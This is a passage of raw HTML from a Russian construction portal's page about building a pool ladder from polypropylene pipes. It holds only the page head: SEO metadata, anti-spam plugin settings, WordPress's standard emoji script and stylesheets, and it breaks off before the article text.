

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostroiku.info/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy/
body_size: 40450
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<title>Лестница для бассейна своими руками из полипропиленовых труб: пошаговая инструкция, чертежи, материалы - Строительный портал</title>

		<!-- All in One SEO 4.4.5.1 - aioseo.com -->
		<meta name="description" content="После приобретения надувного бассейна перед хозяевами встает задача обеспечения безопасного погружения в воду и выхода на сушу. Для решения этой проблемы может помочь лестница для бассейна из полипропиленовых труб. Инструкция по монтажу лестницы из пластиковых труб Трубы из ПВХ стали применять во многих строительных сферах. Из них делают стремянки для бытовых нужд, садовые, детские лесенки." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://prostroiku.info/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.5.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Строительный портал - новости, отзывы, факты о строительстве" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Лестница для бассейна своими руками из полипропиленовых труб: пошаговая инструкция, чертежи, материалы - Строительный портал" />
		<meta property="og:description" content="После приобретения надувного бассейна перед хозяевами встает задача обеспечения безопасного погружения в воду и выхода на сушу. Для решения этой проблемы может помочь лестница для бассейна из полипропиленовых труб. Инструкция по монтажу лестницы из пластиковых труб Трубы из ПВХ стали применять во многих строительных сферах. Из них делают стремянки для бытовых нужд, садовые, детские лесенки." />
		<meta property="og:url" content="https://prostroiku.info/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy/" />
		<meta property="og:image" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" />
		<meta property="og:image:secure_url" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" />
		<meta property="article:published_time" content="2020-06-03T18:58:24+00:00" />
		<meta property="article:modified_time" content="2020-06-04T20:08:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Лестница для бассейна своими руками из полипропиленовых труб: пошаговая инструкция, чертежи, материалы - Строительный портал" />
		<meta name="twitter:description" content="После приобретения надувного бассейна перед хозяевами встает задача обеспечения безопасного погружения в воду и выхода на сушу. Для решения этой проблемы может помочь лестница для бассейна из полипропиленовых труб. Инструкция по монтажу лестницы из пластиковых труб Трубы из ПВХ стали применять во многих строительных сферах. Из них делают стремянки для бытовых нужд, садовые, детские лесенки." />
		<meta name="twitter:image" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/#blogposting","name":"\u041b\u0435\u0441\u0442\u043d\u0438\u0446\u0430 \u0434\u043b\u044f \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431: \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f, \u0447\u0435\u0440\u0442\u0435\u0436\u0438, \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b - \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","headline":"\u041b\u0435\u0441\u0442\u043d\u0438\u0446\u0430 \u0434\u043b\u044f \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431: \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f, \u0447\u0435\u0440\u0442\u0435\u0436\u0438, \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","author":{"@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author"},"publisher":{"@id":"https:\/\/prostroiku.info\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prostroiku.info\/wp-content\/uploads\/2020\/06\/Lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub.jpg","width":8622,"height":5787},"datePublished":"2020-06-03T18:58:24+03:00","dateModified":"2020-06-04T20:08:15+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/#webpage"},"isPartOf":{"@id":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/#webpage"},"articleSection":"\u041f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostroiku.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/prostroiku.info\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u043e\u0442\u0437\u044b\u0432\u044b, \u0444\u0430\u043a\u0442\u044b \u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435","url":"https:\/\/prostroiku.info\/"},"nextItem":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/#listItem"},{"@type":"ListItem","@id":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/","name":"\u041b\u0435\u0441\u0442\u043d\u0438\u0446\u0430 \u0434\u043b\u044f \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431: \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f, \u0447\u0435\u0440\u0442\u0435\u0436\u0438, \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","description":"\u041f\u043e\u0441\u043b\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u043d\u0430\u0434\u0443\u0432\u043d\u043e\u0433\u043e \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u043f\u0435\u0440\u0435\u0434 \u0445\u043e\u0437\u044f\u0435\u0432\u0430\u043c\u0438 \u0432\u0441\u0442\u0430\u0435\u0442 \u0437\u0430\u0434\u0430\u0447\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044f \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0433\u043e \u043f\u043e\u0433\u0440\u0443\u0436\u0435\u043d\u0438\u044f \u0432 \u0432\u043e\u0434\u0443 \u0438 \u0432\u044b\u0445\u043e\u0434\u0430 \u043d\u0430 \u0441\u0443\u0448\u0443. \u0414\u043b\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0430 \u0434\u043b\u044f \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431. \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u044b \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431 \u0422\u0440\u0443\u0431\u044b \u0438\u0437 \u041f\u0412\u0425 \u0441\u0442\u0430\u043b\u0438 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0444\u0435\u0440\u0430\u0445. \u0418\u0437 \u043d\u0438\u0445 \u0434\u0435\u043b\u0430\u044e\u0442 \u0441\u0442\u0440\u0435\u043c\u044f\u043d\u043a\u0438 \u0434\u043b\u044f \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u043d\u0443\u0436\u0434, \u0441\u0430\u0434\u043e\u0432\u044b\u0435, \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u043b\u0435\u0441\u0435\u043d\u043a\u0438.","url":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/"},"previousItem":"https:\/\/prostroiku.info\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/prostroiku.info\/#organization","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","url":"https:\/\/prostroiku.info\/","logo":{"@type":"ImageObject","url":"https:\/\/prostroiku.info\/wp-content\/uploads\/2019\/05\/cropped-str-logo.png","@id":"https:\/\/prostroiku.info\/#organizationLogo","width":367,"height":69},"image":{"@id":"https:\/\/prostroiku.info\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author","url":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/","name":"admin_prostroiku","image":{"@type":"ImageObject","@id":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37f4224678acf1a38db42bf966183520?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin_prostroiku"}},{"@type":"WebPage","@id":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/#webpage","url":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/","name":"\u041b\u0435\u0441\u0442\u043d\u0438\u0446\u0430 \u0434\u043b\u044f \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431: \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f, \u0447\u0435\u0440\u0442\u0435\u0436\u0438, \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b - \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0441\u043b\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u043d\u0430\u0434\u0443\u0432\u043d\u043e\u0433\u043e \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u043f\u0435\u0440\u0435\u0434 \u0445\u043e\u0437\u044f\u0435\u0432\u0430\u043c\u0438 \u0432\u0441\u0442\u0430\u0435\u0442 \u0437\u0430\u0434\u0430\u0447\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044f \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0433\u043e \u043f\u043e\u0433\u0440\u0443\u0436\u0435\u043d\u0438\u044f \u0432 \u0432\u043e\u0434\u0443 \u0438 \u0432\u044b\u0445\u043e\u0434\u0430 \u043d\u0430 \u0441\u0443\u0448\u0443. \u0414\u043b\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0430 \u0434\u043b\u044f \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431. \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u044b \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431 \u0422\u0440\u0443\u0431\u044b \u0438\u0437 \u041f\u0412\u0425 \u0441\u0442\u0430\u043b\u0438 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0444\u0435\u0440\u0430\u0445. \u0418\u0437 \u043d\u0438\u0445 \u0434\u0435\u043b\u0430\u044e\u0442 \u0441\u0442\u0440\u0435\u043c\u044f\u043d\u043a\u0438 \u0434\u043b\u044f \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u043d\u0443\u0436\u0434, \u0441\u0430\u0434\u043e\u0432\u044b\u0435, \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u043b\u0435\u0441\u0435\u043d\u043a\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostroiku.info\/#website"},"breadcrumb":{"@id":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/#breadcrumblist"},"author":{"@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author"},"creator":{"@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/prostroiku.info\/wp-content\/uploads\/2020\/06\/Lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub.jpg","@id":"https:\/\/prostroiku.info\/#mainImage","width":8622,"height":5787},"primaryImageOfPage":{"@id":"https:\/\/prostroiku.info\/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy\/#mainImage"},"datePublished":"2020-06-03T18:58:24+03:00","dateModified":"2020-06-04T20:08:15+03:00"},{"@type":"WebSite","@id":"https:\/\/prostroiku.info\/#website","url":"https:\/\/prostroiku.info\/","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u043e\u0442\u0437\u044b\u0432\u044b, \u0444\u0430\u043a\u0442\u044b \u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostroiku.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"bc0fe4c1d5","_rest_nonce":"6bfa9b39bb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/prostroiku.info\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"bc0fe4c1d5","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"blog_home":"https:\/\/prostroiku.info\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/aed43a993ff1acf0531d94dfff8cf3df.gif","data__email_check_before_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%22470872c9126ce49fb64fa1df3ec1d651%22%7D","ct_sfw_ip_wl":"b478564307d93cbb63bb22c098902447","apbct_site_landing_ts":"1721396928","apbct_timestamp":"1721480740","apbct_urls":"{\"prostroiku.info\/people\/2572436698\":[1721396928],\"prostroiku.info\/blog\/45661118010\/Ukreplenie-stenok-pruda\":[1721414872],\"prostroiku.info\/photos\/19274559525\":[1721437791],\"prostroiku.info\/blog\/45369032622\":[1721461928],\"prostroiku.info\/people\/3062231509\":[1721480740]}"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"7cbe7f2654690c1a51a5085468a00c843a7ef88da55cf5652fc65b1896c58129"}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Строительный портал &raquo; Лента" href="https://prostroiku.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Строительный портал &raquo; Лента комментариев" href="https://prostroiku.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Строительный портал &raquo; Лента комментариев к &laquo;Лестница для бассейна своими руками из полипропиленовых труб: пошаговая инструкция, чертежи, материалы&raquo;" href="https://prostroiku.info/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostroiku.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://prostroiku.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
